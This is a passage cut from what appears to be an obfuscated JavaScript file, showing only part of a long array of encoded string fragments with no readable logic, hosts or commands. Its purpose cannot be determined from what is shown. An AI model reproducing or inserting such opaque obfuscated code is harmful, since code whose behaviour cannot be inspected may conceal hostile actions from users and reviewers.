Q8kXW4hdJG','W400W5NdUeu','WRVcJexcHSoN','sbhcN8oSdq','s8k6smkXqq','BeOfvmoD','jWrxW59j','qhX1s2O','o8o8CCkwrq','c8krWRdcUCkd','WQDMvWRcKG','WQbitbhcSq','o8odBIZdUG','k0tcHLtdVW','WQSxWOraWRu','WRyhhmkeW4m','f8kaWQGGBa','WQDVW5JdQ8o1','qaFcNmoKea','cCkcWPFcKSkt','WRFcSNFcO8of','WR/cUf/cOmo2','jmkFirqN','Eafrt3e','hCkCW4S8iW','sgSey8ow','d8kdWPuRDa','rfJdMmk3Fa','yCkaW4qyiW','oWnDpSoZ','ndfSg8od','BSomW40IW4m','WPHHW4ZdKmoo','WOVcJ3lcICov','W486W5ddRLq','sflcLKBdTW','ECobW4eQW5a','WRuUdx3cRG','u8opxd/dQa','WPJcQbFcHgm','b8koW7JcIcW','fSk4W5u+W4W','d8kjW6lcLJ4','W7ddOCkCE8oK','WRhdICovWRBdQG','W6qhWPZdOSoH','iSkEc8o1oW','WRr0sWNcMq','WOiqbMNcSG','WOxcOc7cU1u','W6uLWQldJCoG','vXxdTmkuFq','WPZdKSkGWRLy','WRFcSelcHmo2','WOfWhbFcKG','hCoXxHWG','uKRcK2ZdHW','vmkggCoNoW','qwXthmoZ','iJ1xW7bZ','jmosAcBdQW','mhNcL1tdVG','WQGkWPDvWRO','WOZdJCkWWOTS','WOyQp8o2W4m','uSosW6nvqq','e8oZEXO5','A8oLsJ3dOG','W6BcVmo6Emkw','WRBcOCosWQ7cTW','bmkIWQShsa','W4tcLCoLoN4','WQnVvXtcJq','W4JcK8oYd1G','qttcTLFdQW','WRtdSmkhWOXK','eMm+jNO','WPhcVwRcJCkg','AuKPvSoL','W5xcMSoWBSkf','WRDNqHlcJa','iCkiW4hcVsm','CmkuW6GjnG','d3W4kgi','zmowWRKwW6q','Bq/cTuZdUW','gmk3wSomBq','vGtcG8o2fq','WRxdKmkTWOX4','gSkpW5qLnG','EmoyW4aYW40','B8oZtdhdQG','WQtcKConc10','W40ZW5tdQ0m','WPBcMhhcS8oA','Fmk4W6yBW40','WPCAoSoQW6q','WQz2qbhcNq','W7NdPmkyDmoU','FMVdLmkDwW','W6qqWP/cGmke','jxZcKuVdPq','oCkchmoZbq','zSkKWPxcK8oI','ySk0nKhdVG','WPZcJmksWQbL','W7ayWPBdSmo9','tCocW7fAra','lxpcNKhdPG','WPFdPmkZWRjG','sJBcTKddUa','mWHmW4rs','ncRcGMSa','W7lcUSorv8kR','jSoeW70FW5e','oCoUwGu/','FSk3mKNdRW','tZFcTeZdOW','sSoyW6rutG','a8o3z8oxyq','cXLWW6z8','WQRcNaD7WQS','b8kGWRWoW6q','WRScW57dNMG','vgTJr8o8','kKipawm','WQldMCk0WPnT','W74wWPJdSmo+','WOydWPjOWOm','WP/cRrFdUmkL','WOZcOxZcJmkd','saFcQmoega','CSkIW48XWQS','gWO/q8oA','aCocAqm+','EKyosSoq','WO7cTNVcKSkb','f8ovmc3cNa','WPtcQwNcOSoU','W7qIWQ/dOSkg','W7ldOSkoBSo/','WPZcMMpcVSog','W6hcTCoxd8kx','bCkZzCkKaG','p8kAW5ZcU0a','W7NcUSoXzmkf','WO7dVgxdMmoA','WR1PwW3cGW','lCkvfCoABW','imo2eIaC','WR/dG8k+WPPY','fSonicyy','rYxcTvxdTG','WQRdU8k7WQL/','W5GTW7/dRgi','WRPFW4ldKSoS','WQOOcNZcSG','WRJdUSkyW65+','cXOPuSok','WOJcTN3cGmkC','zCk6kLxdUG','sSoDW7Lkra','W6qKWQFdM8kU','j8o0EJeb','WPJcHfZcJmkB','WQBdSgnaWOa','W43dNSkitSoB','W5tcHCoHjxK','W6hcRmo6c2K','WOBdTSkPWQL8','s8oMW7r+wG','tSotW6ffqq','DCkZpeNdSW','B8oBW4i+W4C','ns8qz8oz','WPFdQmk0WRf8','W6ufWOldT8oT','nwVcNfldVW','bgW4mgK','W7xdR8kDBCo9','q8ktW50ulG','vbnVn8oQ','WOuRiSo0W5y','aIxcLgWR','WR/dNmkHW658','gmkcWQdcPSkt','W67dVSktCmo8','WRjJkGFcGq','WQldLSkaWQzP','D8k2W68lnG','gmk1WPWHAa','WRRdKCkVWOj8','WPpcRZJcR04','W77cJSoRl1K','WPldI8onWR7dLW','sWFcNCoMcq','WQ3cNq7dHSkG','agGTjwu','WRLcW4hdJSo1','a8oyt8kAyq','lxRcNv/dSW','FSkXnJ3dLq','rY3cS1BdPG','WQxdVwnfWO4','eCkFWQ7cUmkv','CK3cRxVdJa','mCoZsW80','W7FcQSoGDCks','t8oEW6Psua','cx0Wi2a','WRbSjWxcGa','amomhqOf','WPxdS8kPWQH8','WOZcKepcRSky','o2mlvCo7','W6RdMqFdVSky','WRJdQN5aWOe','WRhdTSktWRnH','WRW+iSoMW4O','FSk1DhnVW653WQpdKg/dKae','WOlcGGJcQMy','WP3dOmk8WQLM','WPFcUhVcJCkd','z8k5k1NdMW','mCohydeb','ymo5W5e5dq','WR46WOXWWO4','mrHxjCow','W5hcLCoUFmkr','fhrskga','WP0jaSoxW7y','hSobytOz','W50YWRldNW','WRmdWOvEWRG','d8kMW5GhgG','WOhcT37cGSke','ECotW5uPW4y','C8oMsYldJa','WPjPW4JdQ8ku','e8kbWPiZzW','kCkuoCo+eW','W50RW4VdOee','nmoyzSkPtq','r8kKW6G5nq','eSkOWRqLFq','W6BcUmo1DSkl','W6RdHb7dSmkN','WQjkWRxdICkb','FSk7W7qBdq','tmoyySoSwq','cmkjWPaUBa','hCkWW4q7W4e','WQS8bMVcOG','BmoqAXZdJG','a8kfW4i+oa','WOnGetpcMq','WO07oSoUW5S','bSkjW7ZcNcK','r8odW6Djqa','xMWwDSon','WPtcVf/cJCkz','eCowDqVdRG','hI/cLx8/','WQldPeqTWOG','xh8jymop','WRbNorRcGq','WOy8oSoTW5y','WOZdGmomWRVdNG','ccZcM204','kmocDcJdTq','zWNcRfBcLq','etWexmoP','a8oDdqef','WOxdLqlcISkM','WQy3aNxcQa','fHHSW5TD','a8oszSkQCG','W7BdRSkaySo/','nSkue8o8ga','fCkMW7aeW6C','WOJcNhBcQmoe','w8o5xd3dMq','W5KJWRBdMSoh','W7G1WQFdHCk2','xMWtDmof','wmo7EYtdIq','WOlcIMtcVmom','qeRcGexdUa','xSkDW44ooa','gZxcJhy+','kSkyW7eaW4G','WO/dH8kmWQDI','WOyKjSo0W5K','xN3dVCkCrG','gsfrcSoq','bc3cJ2aW','WPG5pCoPW4K','W7lcLmoDBmkc','ySk/oLldRG','W7xcR8oZECku','c8kEWPbszW','fSo7W64Veq','W7qpW6NdI3W','fSomdGOx','D8kZo1xdTW','rSoXWOSXEG','f8kSW4GNW4K','e8kDWPGGFW','WRRdVCozWPRdVa','hg4PmxS','ruLbAhm','aNyVxSoC','c8kjWOG6za','WOBdJt/cO1G','r8o5W6Owja','WQNdG8kkWQXk','x2eCD8oB','m8kyW6yeW4O','W6ddUSkhF8oH','WR9OvqVcMq','g8kSW54RW40','WPlcOCkUWQJdNG','jdXCW7nC','i8k3FConFa','kCowDcVdVq','fqGSuSov','j8oxiIOX','jmolxJ4o','fmkGW4C7W4e','tN0EASoh','WPZcMZVdImkU','WQ7cIGlcGxu','gmk+W5eoW4i','vmksW5CrmG','WRpcMMdcMmox','i24ucuq','yxtdJSkqFG','tqddOCo4aG','WRXlCNhcTW','WOdcUttcO0a','hCkuWQNcR8kb','nxzlumoZ','gsidxmo9','WO3dICowWQ7dNa','bmkUWPtcRmks','WR7cI1pcUCoh','y8kSoL3dTa','e8kgWP45Aq','o8o9hJmO','wCktW4uCmq','WRaKkNpcIW','WRGNf8oYW7m','W5JcI8ocieq','W7RcSdZcPcm','zcZcLmoMna','mh/cGvhdPq','nYirvCo8','b8ordqar','W6/cSZFcU0O','WRjpW4VdH8o+','WQCHWRK/W4W','t3uRxmkql8orWOhdRmoqzCkn','W5euWOBdQSka','W4JdJmkQtSoN','WPlcL8ogcgm','tslcTfFdQa','gmoRkNXZ','sSoUFsddVG','WR0EWOzdWQy','vvdcNvNdTq','f8kCW5OThq','yCoDWQnDWRZdV8oSWRZcJmo6WQDj','qgfSqN8','W6G1WQxdMmk2','p8k+CmojEG','a8k1WO7cL8k3','WRBcSKlcNSoT','o8kVEmoDFq','kmons8kTyq','WPdcNNxcGmk6','l8kQWOmUEG','wSkqW50Dka','yCovW5zrtW','WOpcIMhcV8or','fN4Wn2C','WR9OrH3cMW','nZ8YymoC','W6RdIslcN8og','FCk+ewhdVa','WRhcHSogfeq','WQhcV0pcV8kB','WOxcOIdcSLu','eGaXuCol','W6xdOCk0W4Hb','sCkuWRX0aq','WRqhWPziWQS','WQNdVxLCWO0','W68oWRddLmkr','t8oWW7zfsW','W7i5WQddNCk5','W7eDWPtdQ8oY','hCoPqJ4o','WPelj8oqW70','W7lcG8kQxSox','eSkcWRGSxq','hGqMwCog','emkqWR7cR8kl','bf4ybu4','vaddOSo8yW','AmkUmLtdSa','WQFcRrVdJSk+','WPZcN2xcQCom','WRuTWQDLWO4','W6hcRCoYF8kD','egi6m2K','WQldSe9gWQy','W5NdHCkwv8kS','W4VdPmkztSoB','n8odCCkOrG','nSoPwrWR','d8keW5CSjq','W4NcOCo5bx4','W4tcL8oHlxm','WO7dPSkVWRj7','wSo2W4auW4i','W60pWQddJ8ol','yCkQkvNdSW','jmoYtgy/','pmkQjaao','WRJdIhP7WO4','WOZdNSolWR7dMW','WRZcNSo6cwO','WOhcVsRdL8kD','WQKHa2tcUa','DSoAtINdQW','n8oHqGGS','WROAjCoRW7S','vL7cM1NdUG','W68/WQNdLmkZ','emkpW4CTmq','WQ9VmGJcNq','dCkqWQJcU8kp','iCo4CIVdKa','vXZcGSoMcq','WRLZkqxcHW','aCkaWR3cSSka','W7BcUmo5CCkj','W7hdRGtdRmkI','vxldRSkfsG','m8kSz8opzq','v8oDW5z8ta','gCkNtCotva','lsnYqCoM','Fmo8tcFdVW','W6xdUSoqWOTL','W7JdIt3dQSkk','WOvyoHJdUG','WQ3cPHVcGfu','WQZdOMDCWOS','FmkhW543wq','fSkPW5u8W4G','WRKBjSoTW5i','qmk4lYJcMa','iSkZW4lcUW','W5JcL8oRk3a','WOFdRSkWWQT4','WRdcMSoodvK','WQ7dON1dWO0','W6JdVCkoACoM','W7HyW5BdUt4','mSk6W6yhaq','hSkIW548W4O','WRddHSkKWPj9','pCk0Cmo0zG','WQvmW5RdQSoH','n8odtSkXua','mbDxpCoT','hbSMv8oA','WPhdNSoyWR7dMW','bmopbsiV','WRKjWP5iWQO','WQdcLaVdMmkf','WPmOW63dQCoG','fNW5mg4','WP86i8o3W50','r2jXt3m','cSoPWQRcK8kC','tY/cUCoLDq','W7ldPCkaASo2','WRacWP5qWRC','WPhdTSk8WR9U','cf8QwWy','WQ3dQ2HEWPy','WOeVn8o3W4m','WRxdO8omWRFdQW','e8kyfSoYfW','jWrnW4TD','WORdPCkAWRn4','WQjNoalcHW','WPBcL2dcUSoA','W5/dUSkhWRj4','W5pdUCkOvmoJ','lmkFn8oNda','gCkEnmoWnW','E00QDSoY','WO3dGSofWR7dLq','WR3cUulcQ8o2','DSoHstNdVa','nCoHtbi7','e8kjW5pcJJK','WPJcTYJcVL8','sL3cJexdVW','WPtcQwxcJCk1','EmoWsZldQW','dCkPWPi5aW','W6BdMbNdO8kS','BCoHxctdPq','WPG+jSoOW4K','WPldPCk0WRvQ','WQDXjqdcNq','aJdcNx0/','g8k3sCozrW','W5JcUSolwCkL','WQhcJmoth0i','WO/cKq7cGLO','WQtcOmkKDey','kgyzfhS','WP7cKhBcUCot','W7mKWRddJmk6','W5FdSZldH8k6','e8ksW6lcLdO','sCkCW481oW','BCogW6DgxG','iCoKWRDRkcRcPCkkWO8F','tSoAW74XzW','q38mFSoA','W6OsWQldM8kX','j8kgW5hcQXO','wN3dRSkhia','WR7cUa3dJSkR','shxdSmkCwa','W4BcG8oOjxO','vvVcGK3dUa','cmk9W50PW5i','v0ZcLuBdRa','WPCkghNcHG','WPxdUSoydwa','eCkxWOORyq','WOdcH2RcSSov','WQtdK8k6WPT5','W4VcJ8oQihi','WPLUfqRcHG','W7mWWRJdGmkS','WQVdH8kIWO1P','W6KEWRldVSk7','aSknWQlcSmkB','WPpdSSkMWPzf','WPpdJ8ksWPvD','WRXAib7cQq','WPvQhapcKa','xfVcH1RdPG','D8oKsdRdRW','WPpcRspcRuy','WPbnWQddKmoU','WQrMpaxcMW','na9gk8ob','b8keW7FcMsy','fIdcNvWt','wSodW4bTzW','jXPpW5fq','W7pdHmkdxCo3','lqfDW4fp','E8kZoKtdVG','WPBdUSk8WRb5','W7/cVmoPCCku','m2VcGhxdQa','WRBcLuRcM8kI','WRLtW5NdHCo/','oSobyZZdQW','uaFcTf3dQa','D0dcMxVdJq','A8oDW4a1W5u','W50YW5NdUL4','v8ohW6nvwq','AfVcLu3dTW','mCkqWPefFW','EahcHKhdOq','cCkIfSoEia','WQ3dQ8k0WQX+','WQT8vGFcLG','W73dRSkoDCoW','WORcThJcM8kr','hIpcLga9','W6uHWR7dISk6','WPBdUSkKWQDI','WPRdRSkTWPvg','WPdcIXpcVN0','iCk3BmozEW','W7aFWP7dO8o+','yCkuW4mFoG','ESk5W6m/gG','W6JdUCkgC8oI','cSkFWO0NFa','j8oLxrWK','W7xcKSo3w8k2','pb5DW4jl','WRHTvaRcJq','cmojdsS5','A8kLnuVdRa','W5dcJCkwv8kh','WR0dWOflWQ4','dCofaXCq','kCkqW4ONwG','WRFcMSoxee0','xtZcQ1tdVa','emkRW5tcVt8','jZToW5vo','m8oQsX8Q','a8kSW5u0W50','WQNcG8oCc0G','W6KWWR7dN8kS','WQmnWPDrWRa','WRxcRt7cMuq','lqfEiSoO','xSomySkOCq','WPlcRCoglNO','eCk4W7JcJX0','kfW6c1S','WRLjW5FdLmoR','umo5CrldOa','BmoAW6LEEW','WRBcMGxdMmk4','h8kClCowoa','W7pdKmoSv8kO','sxqnDSoD','s8o2W7PbWQS','xxFdMSkXqq','iarEW5bm','WRvSra3cLG','nxzluCoi','pM7cG17dSa','W6pdU8kdc14','jxJcL1pdQG','j8k5W743W5W','p8o+BbGc','WQC1hhRcQa','fH8gtmo7','WR7cV2hdO8k0','wGVcT8oooq','W7i2W4BdMmk5','W7eIWRNdL8k7','W4xcKSo1oha','WRz/va3cHa','WPvMhbRcPq','qI/cSKxdRa','x3P1sMq','WQlcJclcSwa','WPldVCk4WRHh','WPxcSIdcOKy','h8kuWQZcQCk0','WQGAWRThWRO','WP3dUmk5WRnG','W7BcT8oUzmk2','s2CkFSor','W6uKWR7dNSoP','WRBcUG3cUNW','emkqWO09Aq','W7a9WQVdImkK','lXqsrCoV','xepcLv3dQa','WQtdQKvdWOW','v8ofW7ztsq','WOW+m8o2W5y','WPtcUtJcPKy','WOpcPcdcSLu','gmkFWP/cSCkR','wCocAtpdRa','W5mOW53dOvq','EeWEtCo/','WPBdJCkTWPDM','bCkzW7tcNYa','WPrBvIZcRa','W6WHWOhdV8oV','wmkcW4Gwlq','s8oVAYddPW','kMmPESow','pKdcUhldMq','W4iGWPRdV8oB','n8obDdldSW','vvdcHKhdRa','o8kgW78zW7O','W7GhWOpdRCoN','WOlcPYVcUf8','bCktWQ4ZFG','sKZcKeBdQW','rSomW7juua','WPhcL2dcSSoB','WRmWcgZcUa','W4ifW7NcHhm','dmkFWRJcPmko','pmoys8oWqq','WQVdRwfrWOi','WOJcSsdcOuO','sH3cV8oGcW','WPGQp8oSW4e','imodASkUuG','WQRdVNLfWOO','W7tdR8kmDmo4','lCoDBdpdRa','W546W4BdGSkZ','ch8Xlwe','ts/cP0ZdPW','wbVcK8oRhq','W6CeW43cKt4','n2dcGuFdVq','W6pcQ3ZcHmod','kSkqWQ4Rpa','hmoNzCkkBq','WPZcINxcU8oa','yCoQbsiF','l8kHzSoAEq','WRTeW6pdLCoS','W63dR8khy8o7','W7BcV8o8zmkf','WOpcMGBdQCkz','dHOUuSol','gmk6W5C9W4i','W7ldIG3dICke','WRbtW4FdGCoT','AcldUK7dTa','W73cQSoxECkw','pCoCAmkYsG','WP5BCIVcKa','pWFcJLZdJW','y8onW5aRW5u','hCkgWPCQza','rgpdR8kCxW','WReXe2NcOq','i8oRxY4c','bmkpWOK6za','W58MW4VdOL0','W5aEWRJdV8kv','W5NcKbTkW6S','WRG6m8keWR4','A8ogxstdRW','W7RdNCklsSo4','rSovW7Lqxq','n8ogzmkSra','WRzuW5FdK8oQ','FCk4lLRdUG','uCo+DuJcGW','kSomBmkCCa','WRmaWPjqWRS','rh94xgO','W4BcKColr8kW','bmk7B8o2xW','rwP7vgu','WR7cGX/dKmkM','pCkPWRVcMSks','WPrAoHVdUG','WPdcQdNcPLO','B8odW4jRqG','emopBqddUG','cCkEW4q2pW','qN5Pqwy','uJZcJeFdVq','W5BcPCozu2C','WRDsW4FdJmo3','xmkyW5Cmkq','sL/cLuldSa','WPFcHfVcVSku','WR1GusVcLq','mCkvbSo8qW','hdVcJgiL','i8o9wXe0','rxRdJ8kazW','bCoetY/dRq','WQvWobtcJq','mCkYW59dW48','WRi1a27cOG','WOBcOIJcRK8','W5VdOrpdP8kA','A8o3W7yzW5e','lSoQeX4Z','y8o5W50KjG','WRWTWO1cWO0','fmkDW7RcKea','B8oYW5vEFa','jX5tW4zm','W7m5WRBdSSoE','W480WOtdPmkJ','a8oGvbRdKq','WOFcRdVcPfW','WRP0sbNcGq','WRZdGmowWRVdUa','iSkEomoJhW','lcRcTComcG','WQn5saVcMa','W5JcJmo4mxi','q1FcN0ZdPW','WPCInSoSW4q','b8ovB8k9sG','WRCjdLlcJW','W5/cM8kwwSkH','AmoHxcNdQG','hmohdSkAuq','bCkZW5S8W58','hge2jMK','WOvJW6RdQ8oU','WRPLW6hdNmoc','h8kfW4uIiW','pmkekmoLeW','WRSHWRK/WQS','kCokzHBdKq','emoMEYldGG','cSkgW4i0pa','oq1glSoW','a8ktW5OJnq','vmofW6zCxW','j8orCZ7dSa','hSkRW5a9W5e','uLFcT0hdUG','WRBcIbJdGSk7','WPFcRspcR1G','WQJcKGRdPCkI','W70AWOpdQSo8','CmoxW7v+yW','WQeaWRfEWQG','W63cQSoVF8km','lSkdySooxW','qCkEW58yka','cSkMW5DdW4y','mCobzZFdPq','dCkSsCoRBG','ce5smuS','pSkei8oKeq','rmkCW4umlq','WOtcPJ3cP0S','o8odAtpdQW','WPDsW5JdV8on','WRpcGSoAgue','WPW5nCo3W5O','g8oeCq3dMG','WQtcGatdG8kL','yf7dRCo8wq','qSkhW4Gdkq','WR/dPGNcMSot','DLlcLMddMW','WPNcKsZcNMm','cwmlr8o7','W5aYW5pdN8k8','W5RcO8oGkN8','oCkMEConFa','WRKId2JcVG','gtpcKN41','WPJcV27cKmkp','W7JdRd3dOmkj','k8kzmmoNaa','WP5GWOXWWPq','p8orWRW/W4y','WPG4nSoQW4q','bhORj1O','W4eUW5ldQ0u','lmoLcsaY','tNisyCof','sCkYW7mYdG','WP/dLCooWRxdJW','mHzik8o6','WO7dICocWQJdLq','WRTEz03cUa','sg3dJ8k/EG','WQZcM0hcVIm','u8kioh/dSa','xtpcTeldQa','W7FdJr/dO8k8','WP3cONxcJCkg','tfxcKL7dTG','F8oGsYNdOq','vhlcNmkpnG','W7uuWOZdL8kK','W6WOWRVdImkU','mCkgomoHbq','W6C6WQ/dImkN','W40UW4JdOLu','W44CWRldISkJ','fSo4zXZdSG','W4u6WPZdVSoP','WQGklv3cRG','fmkdWPiOBa','aaHuW7D3','ACoTW6u1W6O','ndK9v8oC','gSoucHqy','BCoVDZddPa','rwpdRCkvra','kardW4Hd','sLxcMLBdUa','WRhdQSktWRj6','W5tdJmknxSo6','W4RcISoPp2K','cmoifbuo','rbRcUCotpG','W68uW73dVSo4','dSkfWOWNAa','mSkeqCkzaW','AeKVymoz','bSoPW48sW6W','WOFdTfTZW6S','W7FcQSo6y8km','W6lcQSoHyCkd','lchcTCouka','WOhdKmojWR7dIG','WQhcSKtcICoN','WQjEbgZcRa','WR3dN8k9WPjY','wNuEDSof','WPpcPZZcRKC','W7SKW4BdM8kT','bmkgWPCVFG','DCk5W4qwcq','whP0xMe','Dmk2jepdRG','gIeXE8oA','W7yeWPZdR8k1','sW3cUwRdIq','a8kQjcGW','WQCRc3JcRG','dGeWtCoD','zSovW48JW5a','W5i/WQNdOmop','WRH0stJcGq','zmkimxhdLW','oSo3jdu4','WRddT39XWOi','WPdcJNlcO8oy','FNXnsuu','B8ojW5a4W4S','WRRdNCk3WPPN','xmoVEZue','W5ZcM8o1ESkO','wSosW6nCsq','WOtcN2xcUmoa','pSkpW7WkW78','gCknW6iVDq','kmksWOegqW','WOXghmoNW7W','CSodW5u0W58','W5tcImo7lge','mSkJE8omBW','o8k+CHZdVq','c0ije0K','WO8ud1xcMq','W7yaW7/dMcS','WOG3j3JcIW','e8oDAGO5','qhvNuwu','W7yMW4ZdHx0','i8kBp8oVgG','W5ifWRhdUCkr','WPVcSbZdHmor','WQNcLW3dHSkP','WO7dQmkWWRr/','WQpcIahdHSkQ','zSkKWRNcKCk0','cSkiWP8GEq','WPeekN3cNG','W7VdQCkrEmo6','khpcKKRdPG','hY7cLMW/','wWFcVCoQfa','bSkdEmo6FW','lCkinmoVnW','WRldPgXeWOG','WOZdLSkBWPrN','wchcQfldQa','pfRdOCktrW','dmofzsFdMG','cSormsir','l8kEo8oMbq','oCk+rCkKaG','W7RdJrtcJKe','gCkUWQ0qBG','AmoWqdNdVq','eCohAI9w','WRRdL8kVWPLO','fCoBrmkusq','WP/cP2VcLCkr','WP1QW4hdQmow','rmkdW5aFla','W6xcRmoDr8kI','WQznW4tdKmo9','WQzgnXNcPq','W543W5pdMea','W5FdOmkNtSog','AMaQxmo6','gSkdWP8LAa','rfu1x8oq','hdtcJxq3','WPldGSovWQZdLG','w3zYv3K','WQ5HnqBcJW','dSoraXyL','l8oaFa/dKW','W7ZdLHhdVCk7','j8oEAYJdTa','e8k8hSosla','oSkWW7jDmq','WRlcHSoncfO','pfJdLmktyW','W5ahWORdJ8o8','yvJdQCkisa','gq5qb8ol','WRtcJcdcVf8','hSonjGeZ','WRnVrq/cMq','W5eHW4/dSeO','j37cM0xdSW','W7ddRmkkWQHW','WRbXpqBcKq','WRmYaLVcMa','WRldGCkGWPbO','t0zpA2G','whzdwv4','W7WaW7VdJx8','WQlcIXVcMu4','WOJcOJhcSue','WQpdS3nCWPa','pCkoW7CSW78','omoEyJBdPW','WQyjdfhcHa','DI4Mr8oD','u35Jsxm','f8oRaHCp','p8kSzCowyq','WOionSoCWR4','v8kpjd3dLq','WRVcMbZdGCk5','WRjNlYZcUW','wgZdTCklsa','WRn8nZpcGq','xWJcKfldNG','dCoPWPiWFG','WORcIJdcJe4','zZVdOCkpdG','WP7cKM3cICkZ','W6tdMGFdOSkL','DmoBtH/dIa','WOhcQxxcG8kW','m8kKW4y','p8knW7pcNdq','W6lcGSo1o1i','eXy0tLG','nCkVymovAW','hCogaHuE','qCkFdhRdHG','DbRcI8oiea','WQvLrrZcKa','WQvTirRcKG','lGzsW5vD','WR9FW4hdJ8o2','WQ5OmbRcMG','aCklWRxcP8kD','gmkAW6dcNsq','C8kZp0ldRG','W6tcG8o4dmkm','WPhdM8oqWR7dGa','pqdcV08E','uCorW7fpqG','ECkvnhtdTq','bxG1l3O','oSotzGC6','WQnHwrVcMa','aGKTuCoh','mWDpn8oT','kCkWW6uJoW','rNtdUCkCqq','gmk5W5a3W4G','WRvSwrJcMq','pSkIyCoDEq','sSkgW5ayna','WR7dQNbFWPC','WORcOgZcKSkm','vgldQSkixa','WRBcIGldJmk5','teVcLKddRW','sMCiA8oF','FmkvW6q5kW','WRVdR25qWO4','fSo4AI7dMG','arKKuSoC','omo8vX4+','W7ldLH7dSmk5','lWXphmoQ','uCkFgwRdMG','uCkstZZdTq','W6WYWPVdOSkx','kCoDD8kVuq','wCkrW4yzma','pImMwmo1','W5FdRHVdSCkR','WOpcKKtcRCoQ','ogbbvf8','whZdTCkkvG','cCoZeWe1','W5VcQSoBBCkN','wrqmDNK','WPhcRLlcHmoR','W7BdMbBdSSk4','jSkaW6VcIr0','hSozdSkZyq','WOJcUwpcJmkr','lCoWW7j2sq','WQFdOCk5WRPP','a8ksW6hcJcy','s3iqASoo','WOBcJ2RcOmoo','WOj2W6ldR8oB','WQu8hMtcVW','WPJcQIlcOuO','bmklWOWIAq','W6RdOmkrC8oM','vCk4W5mydW','iCoAA8kVqa','WP4Kmmo6W5W','l8kGEmoDAW','WPiravhcMa','sgRdRCkEvW','WPBcJfpcI8oU','CSobW7KZW5u','dcigF8oQ','eZhcJwi2','hmkPn2FdVa','eW7cJgy5','emokCbRdJG','WRnQhbFcHW','WRRdNmo0WR7dTq','t8o6W6b+Ba','WPhdR8kZWQL8','vh5Yvwi','zSkKWPxcQCkR','WOWXkCoRW5y','WPG5jCoOW5C','i8k0fCoUjG','c8orDrZdNG','AYBcTa','iXDqoCo4','xhTgwNW','WPana8oVW5S','WQixCMFdHa','EmkhBZJdTa','ESkZW5uukG','WOpcRmoRhLy','WOJcRJtcUv8','WRNcKxtcRSko','xmkAW5ivlG','uINcQfddOa','WPNcUZBcRvK','W7RdT8kyE8o5','yCoIW5LzjG','n8kEWQLdW4K','W5mWW5JdP0u','WQVdKmk4WPX7','lmk5W4Ckoa','amklW7BcMdK','WPFcRttcSKi','emkJW5S3W4y','WPZdTZZdMSk6','hIpcJgGI','W40SW4/dPLe','oCosAmkXrW','mWPCpSo3','F8oXqcddVq','g8kvWQZcSmkE','W6ddRmkcC8oU','fmkYW5W7W5i','WRFdJmkAWOnr','WQbGirJcJW','jglcLgxdMq','WOhdK8ooWQhdJG','l8kbm8oGaW','W6ldRSknvSoh','W5hcJmkdF8kh','x8k4W50qaq','WQlcNW3dJmk/','aSoeW5WoW4a','FmkWoupdRW','AmkXcNFdTq','WORcOM3cImkE','W7FcON3cQCkh','WRddKNTdWQq','wCk6W48lwq','yeGiaSoh','fCkOW5q/W4W','xSkhW5ymma','sSooW4a5W6a','WORcHrNcQcm','WRdcLCoxgfO','zSojW4u5W48','D8oeCtdcGW','W601WRNdMCkM','jSkyW7ShW4u','WPddL8odWQ3dGq','tmoaW7Plwq','D1FcHeddMW','W48MW5FdO0a','nSkXW6uNaa','hmk8oCo7pW','C8o9i13dPq','WR15srpcJa','d8kuWP/cJmo3','he/cK007','WPPbzZ7cOq','r2L7tNG','WOZcVx7cImkv','W5VcHSoIjMm','WOr+jWdcHW','WQNcMH3dJmkM','WRpdUSoXgua','kSkbfmo4ba','gCo8pSoYdq','oCo7zSkSBW','WRWgx8o4W4C','lHrznSoJ','aSobzSkCta','WOZdImocWQxdKa','WQj3sHVcKq','WQz6pWFcHW','bmkpW7VcJbO','mmo7W6mPgW','nCkAWQ4YiW','WQddS8kTWOj6','WQTGrXBcJa','yr/dTmoZoa','m8kmWOSktG','ECokW480W5m','WQehkmoRW7y','WPRdJSoHWOtdNW','aCo4DdldNG','W6BdMrRdTmk5','WPtcK1uL','W7a0WRRdNmkG','WQhdJmkJWPn+','xwldQ8kzxG','a8ksW4CZoq','WPZcNNtcHSoT','ix8jwSo2','hc7cLwq+','W6xcT8ozCSkQ','WP5uW7ZdO8o3','i8ozySkGtW','dCoZFbZdMG','W6xcPSoTBSki','hMVcKwpdSG','WP7dTComWQ3dKq','y3aZE8oJ','WQNdImoyWQVdVa','WQCBWPXmWQS','h8owdGKV','aZf8qCob','AmoKxJFdQa','rNldTSkqxW','W7VcUmo+BCki','AZBcI2xdGW','CeXQnvm','W4qcWPZdG8kv','W6acWOhdSmoY','kxtcLCkIFa','rXVdTmoXaq','W5ZcKConr8kW','WOFcO8oOe0S','q2CdD8oB','eSo8W7CoAa','W6ycWPRdSCoP','zSkTm1ZdPW','qYhcTLpdQG','n8k0W60jwG','nw7cMuJdSa','W60pWPhdTSo8','eCkOW4hcQSo3','p8oZwGS6','oSonEmorEa','WRxcKhJcK8kg','oYiGECkL','c05skKS','p3/cK1/dKq','WOZcKa7cIK8','dSoiDJ3dUW','W4/cMSoJihW','tcdcU1hdOa','W7azWPZdRmoH','WRSVp8olW4O','a8kJCCohaG','WQddLmk4WOX/','mCo2rXm4','gmk4ASoxyq','BhFcHMFdQW','W5qEWOBdImkv','bI/cRe0A','W6FcSSo3lMa','cGaGrSow','fCowcIqO','W43dJHFdJmkX','kM/cN07dSG','j8k4wSorAG','vxuEBCoe','W7SVW67dS1i','pqTwlSoH','WRFcTMNdTmkg','fhO1ngq','WQlcLCoDd04','W7xdKmoXDCkv','WQe4k8oQW4m','W5FcMSoKjNy','WPxcPI3cSKG','WRddPMTeWPu','vM3dVCkFqW','WQRcIwz1WOO','ogdcHvZdPG','WOZcUGRdPCkF','o8oNt8kmBa','dmkNW53cLaa','cCobjcGq','W7a6WQ3dJmk9','gmkiWPmZDq','bColaG8A','rsJcOvxdNq','ugH4wMa','aCo1tJ4N','WRxdRSoPp2a','WQylWPTpWRC','WOCQkmo8W4e','WQGuWPDrWRS','cXKUrSoy','WQVdPgfpWPu','WOldMCocWQddIq','a8oavmkCqW','wmoxW6HCwa','gmkUW4uNW5K','imo3qHKP','WRRdG8k3WOz6','rx93tvq','W7VdVSkay8oS','q8k2W7CqcW','WPBcSgdcKCkc','jmoHddrZ','p8kAnSo8hq','uHVcNmoYha','W45FWQpdGSkL','xgrOtMG','fCobq8knAW','WQ98pqJcJG','dHKXxmoA','WQLqW57dHmoO','W6xcNmoTCSkR','uxTXvxu','WRn8qW/cHa','W6ywWONdOCoY','WQn7krBcNq','W7apWOldQSoR','WOu+j8oMW5G','orSOymoj','qdlcQuRdOW','ASobW5OUW50','j